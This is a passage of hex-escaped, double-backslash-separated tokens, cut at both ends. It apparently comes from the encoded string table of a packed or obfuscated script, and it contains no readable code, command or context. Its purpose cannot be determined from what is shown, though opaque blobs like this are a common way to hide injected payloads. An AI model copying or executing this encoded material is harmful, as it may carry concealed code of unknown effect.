x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5